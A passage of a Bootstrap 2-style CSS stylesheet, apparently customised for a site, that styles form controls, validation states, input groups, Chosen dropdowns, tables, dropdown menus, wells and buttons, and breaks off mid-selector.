.uneditable-input.span6 {
  width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #333333;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #333333;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #333333;
  background-color: #fcffd0;
  border-color: #333333;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #333333;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #333333;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #333333;
  background-color: #ffe7e7;
  border-color: #333333;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #333333;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #333333;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #333333;
  background-color: #cffeca;
  border-color: #333333;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #333333;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #333333;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #333333;
  background-color: #d8f3fe;
  border-color: #333333;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
}
.form-actions {
  padding: 22px 20px 23px;
  margin-top: 23px;
  margin-bottom: 23px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #aeaeae;
}
.help-block {
  display: block;
  margin-bottom: 11.5px;
}
.help-inline {
  display: inline-block;
  vertical-align: middle;
  padding-left: 5px;
}
.form_placeholder {
  border-color: transparent;
  border-style: solid;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: text;
  height: 100%;
  left: 0;
  margin: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.ie_placeholder_controls {
  position: relative;
}
.input-append,
.input-prepend {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-left: 14px;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 11.5px;
}
legend + .control-group {
  margin-top: 23px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 23px;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 31%;
  padding-top: 10px;
  text-align: right;
}
.form-horizontal .controls {
  margin-left: 33%;
  text-align: left;
}
.form-horizontal .controls input {
  width: 50%;
}
.form-horizontal .controls .chzn-container {
  width: 50% !important;
}
.form-horizontal .controls textarea {
  width: 100%;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 11.5px;
}
.form-horizontal .form-actions {
  padding-left: 33%;
}
.chzn-container {
  font-size: 14px;
  line-height: 23px;
  margin-bottom: 10px;
  text-align: left;
  width: 100% !important;
}
.chzn-container .chzn-results {
  margin: 0;
  padding: 0;
}
.chzn-container .chzn-results li {
  padding: 10px 20px;
  color: #888888;
}
.chzn-container-single .chzn-single {
  background: #ffffff;
  height: 50px;
  padding: 0;
  line-height: inherit;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  overflow: hidden !important;
  border: 1px solid #ccc0c0;
  color: #888888;
}
.chzn-container-single .chzn-single div {
  width: 50px;
  height: 50px;
  top: -1px;
  right: -1px;
}
.chzn-container-single .chzn-single div b {
  display: none;
}
.chzn-container-single .chzn-single div:before {
  content: '\f0d7';
  font-family: Fontawesome;
  line-height: 0;
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
}
.chzn-container-single .chzn-single span {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 12px;
  left: 18px;
  right: 60px;
  bottom: 13px;
}
.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single {
  background: #ffffff;
  border-color: #f6f8fa;
}
.chzn-container-single .chzn-drop {
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid #f6f8fa;
  border-top: none;
  margin: 0;
}
.chzn-container-single .chzn-search input[type="text"] {
  float: none;
}
.chzn-container-multi .chzn-choices {
  border-color: #f6f8fa;
  background-image: none;
  min-height: 50px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chzn-container-multi .chzn-choices li.search-choice {
  white-space: nowrap;
  padding: 0 10px;
  border: none;
  height: 44px;
  line-height: 44px;
  color: #ffffff;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.chzn-container-multi .chzn-choices li.search-choice .search-choice-close {
  background: none !important;
  color: #ffffff;
  line-height: inherit;
  font-size: inherit;
  position: static;
  display: inline-block;
  vertical-align: middle;
  padding-left: 4px;
  height: 100%;
}
.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:before {
  content: '\f00d';
  font-family: fontAwesome;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  margin: 0;
  height: 48px;
  width: auto !important;
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 11px 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chzn-container-multi.chzn-container-active .chzn-choices {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#modules-form .input-prepend input,
#modules-form .input-append input,
#modules-form .input-prepend input[class*="span"],
#modules-form .input-append input[class*="span"] {
  width: auto;
}
table {
  width: 100%;
  max-width: 100%;
  background-color: transparent;
  border-spacing: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
}
table > * + * th,
table > * + * td {
  border-top: 1px solid #e5e5e5;
}
table > * th {
  font-weight: 500;
  font-size: 15px;
}
table > * th + th {
  border-left: 1px solid #e5e5e5;
}
table > * td + td {
  border-left: 1px solid #e5e5e5;
}
table > * th {
  text-align: left;
  background: #f6f8fa;
  padding: 11px 20px;
}
table > * td {
  padding: 11px 20px;
}
table > * > * + * th,
table > * > * + * td {
  border-top: 1px solid #e5e5e5;
}
.calendar tbody .emptycell {
  padding: 0;
}
.table {
  width: 100%;
  margin-bottom: 23px;
}
.table th,
.table td {
  padding: 8px;
  line-height: 23px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #e5e5e5;
}
.table th {
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #e5e5e5;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border: 1px solid #e5e5e5;
  border-collapse: separate;
  border-left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid #e5e5e5;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.table tbody tr.success > td {
  background-color: #cffeca;
}
.table tbody tr.error > td {
  background-color: #ffe7e7;
}
.table tbody tr.warning > td {
  background-color: #fcffd0;
}
.table tbody tr.info > td {
  background-color: #d8f3fe;
}
.table-hover tbody tr.success:hover > td {
  background-color: #b8feb1;
}
.table-hover tbody tr.error:hover > td {
  background-color: #ffcdcd;
}
.table-hover tbody tr.warning:hover > td {
  background-color: #faffb6;
}
.table-hover tbody tr.info:hover > td {
  background-color: #bfebfd;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10.5px 1px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px !important;
  clear: both;
  font-weight: normal;
  line-height: 23px;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #1b946d;
  background-image: -moz-linear-gradient(top, #1d9d73, #198763);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1d9d73), to(#198763));
  background-image: -webkit-linear-gradient(top, #1d9d73, #198763);
  background-image: -o-linear-gradient(top, #1d9d73, #198763);
  background-image: linear-gradient(to bottom, #1d9d73, #198763);
  background-repeat: repeat-x;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #333333;
  text-decoration: none;
  outline: 0;
  background-color: #1b946d;
  background-image: -moz-linear-gradient(top, #1d9d73, #198763);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1d9d73), to(#198763));
  background-image: -webkit-linear-gradient(top, #1d9d73, #198763);
  background-image: -o-linear-gradient(top, #1d9d73, #198763);
  background-image: linear-gradient(to bottom, #1d9d73, #198763);
  background-repeat: repeat-x;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #888888;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  cursor: default;
}
.open > .dropdown-menu {
  display: block;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 6px 6px 6px 6px;
  -moz-border-radius: 6px 6px 6px 6px;
  border-radius: 6px 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.collapse.in {
  height: auto;
}
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 23px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
}
button.close {
  padding: 3px;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 23px;
  vertical-align: middle;
  cursor: pointer;
  border: none;
  background: none;
  outline: none;
}
.btn:hover {
  color: #333333;
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
